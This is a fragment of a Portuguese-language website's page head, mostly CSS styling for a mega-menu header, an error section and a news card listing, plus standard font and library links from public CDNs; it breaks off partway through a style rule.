.mega-search.expand-to-right {right: auto;left: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-closed input[type=text] {width: 25px;padding: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 25px 0 5px;height: 25px;border: 0;line-height: 25px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;box-shadow: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon {right: 0;position: absolute;width: 25px;height: 25px;cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon:before {color: #fff;height: 25px;width: 25px;vertical-align: middle;line-height: 25px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 25px;}#mega-menu-wrap-menu-principal {clear: both;}.wp-block {}</style>

    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Lottie -->
    <script src="https://unpkg.com/@lottiefiles/lottie-interactivity@latest/dist/lottie-interactivity.min.js"></script>

    <!-- Link Swiper's CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css"/>

    <!-- player -->
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/amplitudejs@v5.3.0/dist/amplitude.js"></script>

    <!-- font awesome 6.0.0-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" integrity="sha512-9usAa10IRO0HhonpyAIVpjrylPvoDwiPUiKdWk5t3PyolY1cOd4DSE0Ga+ri4AuTroPR5aQvXU9xC6qOPnzFeg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/fontawesome.min.css" integrity="sha512-R+xPS2VPCAFvLRy+I4PgbwkWjw1z5B5gNDYgJN5LfzV4gGNeRQyVrY7Uk59rX+c8tzz63j8DeZPLqmXvBxj8pA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/regular.min.css" integrity="sha512-EbT6icebNlvxlD4ECiLvPOVBD0uQdt4pHRg8Gpkfirdu9W8l2rtRZO8rThjqeIK08ubcFeiFKHbek7y+lEbWIQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/solid.min.css" integrity="sha512-EvFBzDO3WBynQTyPJI+wLCiV0DFXzOazn6aoy/bGjuIhGCZFh8ObhV/nVgDgL0HZYC34D89REh6DOfeJEWMwgg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/brands.min.css" integrity="sha512-nS1/hdh2b0U8SeA8tlo7QblY6rY6C+MgkZIeRzJQQvMsFfMQFUKp+cgMN2Uuy+OtbQ4RoLMIlO2iF7bIEY3Oyg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    <!-- Style CSS-->
    <style>
        @-webkit-keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
html {
  background-size: 100%;
}

body {
  position: relative;
  height: 100%;
}

html,
body {
  font: 600 1rem "Open Sans", sans-serif;
  -webkit-font-smoothing: antialiased;
  color: hsl(222deg, 22%, 18%);
  line-height: 1.6rem;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  width: 0.7rem;
  background: hsl(222deg, 22%, 18%);
}

::-webkit-scrollbar-thumb {
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

.text {
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  text-align: justify;
  margin: 0 2rem 0 2rem;
}

.text div {
  padding: 0.1rem;
}

#home.desktop {
  display: none!important;
}

/* Mostra a versão mobile por padrão */
#home.mobile {
  display: block!important;
}

@media (min-width: 767px) {
  .text {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  .text {
    margin: 0 13rem 0 13rem;
  }

  #home.desktop {
    display: block!important;
  }
  #home.mobile {
    display: none!important;
  }
}

.title {
  font: 300 0.75rem "Open Sans", sans-serif;
  word-break: break-word;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  text-transform: uppercase;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 767px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    text-transform: uppercase;
    text-transform: uppercase;
    position: relative;
  }
}
@media (min-width: 992px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    position: relative;
  }

  .section.dekstop {
    display: none!important;
  }

  .section.mobile {
    display: block!important;
  }
}

.subtitle {
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
}
@media (min-width: 767px) {
  .subtitle {
    font: 700 1rem "Open Sans", sans-serif;
  }
}

.divider {
  width: 100%;
  height: 5px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  -webkit-box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  margin: 3rem 0;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* reset css */
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  max-width: 100vw;
}

body {
  position: relative;
  height: 100%;
  margin: 0;
  padding: 0;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}

img {
  width: 100%;
  height: auto;
}

a {
  text-decoration: none;
}

p {
  padding: 0;
  margin: 0;
}

.leaflet-touch .leaflet-control-attribution {
  display: none;
}
.leaflet-touch .leaflet-control-layers {
  display: none;
}
.leaflet-touch .leaflet-bar {
  display: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.section {
  padding: 3rem 0 0 0;
}
@media (min-width: 767px) {
  .section {
    padding: 6rem 0 0 0;
  }
}

.container {
  margin: 3rem 0;
}

.grid {
  display: grid;
  gap: 1.5rem;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 1.5rem;
}

.flex-collum {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}

.slide {
  width: 100%;
}

.navigation {
  margin: 2rem 0;
}

.section .title {
  margin-bottom: 2.5rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.zoom {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom:hover {
  -webkit-transform: scale(110%);
  transform: scale(110%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

.zoom-out {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom-out:hover {
  -webkit-transform: scale(95%);
  transform: scale(95%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#error.section {
  min-height: 50vh;
  padding: 0;
}
#error.section .container .subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  position: relative;
}
#error.section .container .text {
  text-align: center !important;
}
#error.section .container .text .page-content {
  margin: 3rem;
}
#error.section .container .text .page-content input[type="text"] {
  font: 600 0.5rem "Open Sans", sans-serif;
  height: 40px;
  padding: 0.5rem;
  border: none;
  -webkit-box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
  box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
}
#error.section .container .text .page-content input[type="submit"] {
  font: 800 0.5rem "Open Sans", sans-serif;
  width: 100px;
  height: 40px;
  border: none;
  background-color: transparent;
  color: hsl(222deg, 22%, 18%);
  text-transform: uppercase;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
#error.section .container .text .page-content input[type="submit"]:hover {
  background-color: hsl(222deg, 22%, 18%);
  color: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
#error.section .container .text .page-content form {
  margin: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header#header .menu-principal.grid {
  grid-template-areas: "logo" "menu" "social";
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 1rem;
}
@media (min-width: 527px) {
  header#header .menu-principal.grid {
    padding: 0;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: "logo social" "menu menu";
    margin-top: 2rem;
  }
}
header#header .menu-principal.grid .logo {
  grid-area: logo;
  align-self: center;
  justify-self: right;
}
header#header .menu-principal.grid .logo .image {
  width: 100%;
  margin: auto;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid .logo .image {
    width: 250px;
  }
}
header#header .menu-principal.grid .social {
  grid-area: social;
}
header#header .menu-principal.grid .social.flex {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 1rem 0;
  -ms-flex-item-align: end;
  align-self: end;
}
@media (min-width: 992px) {
  header#header .menu-principal.grid .social.flex {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
header#header .menu-principal.grid .social.flex a.btn {
  width: 50px;
  height: 50px;
  background: hsl(355deg, 100%, 57%);
  border-radius: 30px;
  text-align: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
header#header .menu-principal.grid .social.flex a.btn p span {
  margin: 0;
}
header#header .menu-principal.grid .social.flex a.btn p span i {
  font-size: 2rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transform: translateY(9px);
  transform: translateY(9px);
}
header#header .menu-principal.grid .social.flex a.btn:hover {
  background: transparent;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}
header#header .menu-principal.grid .social.flex a.btn:hover i {
  color: hsl(355deg, 100%, 57%);
}
header#header .menu-principal.grid nav#menu {
  grid-area: menu;
  align-self: center;
  justify-self: center;
  background: transparent;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    justify-self: normal;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: hsl(222deg, 22%, 18%);
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal {
  visibility: visible;
  text-align: center;
  padding: 2rem 0px 2rem 0px;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link {
  line-height: 90px;
  height: 90px;
  padding: 0px 10px 0px 10px;
  width: auto;
  display: block;
  color: hsl(0deg, 0%, 95%) !important;
  text-transform: none;
  text-decoration: none;
  text-align: center;
  text-decoration: none;
  background: transparent;
  border: 0;
  border-radius: 0;
  font-family: inherit;
  font-size: 1.3rem;
  font-weight: 400;
  outline: none;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-page-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item {
  margin: 0px 0px 0 20px;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  .search-icon {
  left: 0;
  position: absolute;
  width: 30px;
  height: 30px;
  cursor: pointer;
  text-align: center;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .search-icon:before {
  color: hsl(0deg, 0%, 95%);
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .fa {
  font-size: 20px;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 40px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link:hover {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%);
  font-weight: 800 !important;
  scale: 1.05;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::before {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 400 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link:hover {
  font-weight: 800 !important;
}

@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal.mega-menu-wrap
    ul#mega-menu-menu-principal.mega-menu.max-mega-menu.mega-menu-horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  header#header .menu-principal.grid {
    padding: 1.5rem;
  }
  #mega-menu-wrap-menu-principal
    .mega-menu-toggle
    .mega-toggle-block-1
    .mega-search
    .search-icon {
    left: 0;
    position: absolute;
    width: 30px;
    height: 30px;
    cursor: pointer;
    text-align: center;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .search-icon:before {
    color: hsl(0deg, 0%, 95%);
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .fa {
    font-size: 20px;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: none;
  }
}
@media (max-width: 766px) and (min-width: 767px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: block;
  }
}
@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search
    input[type="text"] {
    color: rgb(255, 255, 255);
    background-color: rgba(255, 255, 255, 0.1);
    font-size: 1rem;
    width: 200px;
    margin: -5px;
    min-height: 0;
    padding: 0 10px 0 40px;
    height: 40px;
    border: 0;
    line-height: 30px;
    -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
    transition: width 0.6s, background-color 0.6s, color 1s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 20px;
    vertical-align: top;
  }
}
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: #373435;
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 35px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
  z-index: 9999999999;
}

header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: rgb(255, 255, 255);
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::before,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: #373435;
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  .search-icon:before {
  color: rgb(255, 255, 255);
}

section#noticias.section .text.title {
  text-align: left;
  text-transform: none;
  color: hsl(0deg, 0%, 6%);
  font: 700 1.2rem "Open Sans", sans-serif !important;
  margin: 0 2rem 0 2rem;
}
section#noticias.section .text.title ul {
  list-style: none;
}
section#noticias.section .text.title ul a {
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#noticias.section .text.title {
    margin: 0rem 10rem 0 10rem;
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
@media (min-width: 992px) {
  section#noticias.section .text.title {
    margin: 0 13rem 0 13rem;
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#noticias.section .container.flex-collum {
  margin-left: 2rem;
  margin-right: 2rem;
  gap: 4rem;
}
@media (min-width: 767px) {
  section#noticias.section .container.flex-collum {
    margin-left: 6rem;
    margin-right: 6rem;
  }
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum {
    margin-left: 7.5rem;
    margin-right: 7.5rem;
  }
}
@media (min-width: 1220px) {
  section#noticias.section .container.flex-collum {
    margin-left: 12.5rem;
    margin-right: 12.5rem;
  }
}
section#noticias.section .container.flex-collum .flex {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 1rem;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#noticias.section .container.flex-collum .flex .text {
  margin: 0;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
}
section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
  gap: 0.5rem;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 0.3rem;
  }
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.title {
  color: hsl(0deg, 0%, 6%);
  margin: 0;
  text-transform: none;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.text {
  color: hsl(0deg, 0%, 6%);
  font-weight: 400;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category {
  list-style: none;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category
  a {
  font-style: italic;
  color: hsl(355deg, 100%, 57%);
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}
section#noticias.section .container.flex-collum .flex a.card .image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#noticias.section .container.flex-collum .flex a.card .image img {
  max-height: 300px;
  border-radius: 5px;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a.card .image img {
    min-width: 350px;
    height: 200px;
  }
}
section#noticias.section .container.flex-collum .flex:hover {
  -webkit-transform: scale(1.01);
  transform: scale(1.01);
}

@keyframes floating {
